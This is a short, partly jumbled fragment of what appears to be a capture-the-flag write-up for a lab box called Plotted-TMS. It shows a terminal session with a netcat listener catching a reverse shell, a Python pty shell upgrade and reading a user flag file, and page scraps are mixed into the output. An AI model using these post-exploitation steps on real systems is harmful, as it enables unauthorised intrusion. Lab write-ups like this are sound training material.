 plot_admin@plotted:~$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
plot_admin@plotted:~$ export TERM=xterm
export TERM=xterm
plot_admin@plotted:~$ ^Z
zsh: suspended  nc -nlvp 9000
Title
┌──(kali㉿kali)-[~]
Plotted-TMS-v3
└─$ stty raw -echo;fg
148 ⨯ 1 ⚙
[1]  + continued  nc -nlvp 9000
50%
plot_admin@plotted:~$ ls
tms_backup  user.txt
plot_admin@plotted:~$ cat user.txt
Task 1 Compromise
plot_admin@plotted:~$